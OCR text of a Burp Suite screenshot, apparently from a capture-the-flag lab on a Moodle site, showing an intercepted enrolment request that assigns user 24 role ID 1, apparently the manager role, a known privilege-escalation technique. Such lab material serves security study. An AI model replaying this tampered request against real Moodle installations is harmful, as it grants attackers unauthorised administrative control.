 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=S3eBa0XZ1W&_qf__enrol_manual_enrol_users_form=1&
mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=c4ehhocvjs0682tse3ojv9ttvk
12
13
Inspector
Request attributes 2
Request query parameters 11
Name Value
mform_showmore_main 0
id 5
action enrol
enrolid 10
sesskey S3eBa0XZ1W
_qf__enrol_manual_enrol_users_form 1
mform_showmore_id_main 0
userlist%5B%5D 24
roletoassign 1
startdate 4
duration
Request body parameters 0
Request cookies 1
Request headers 10
? Search... 0 matches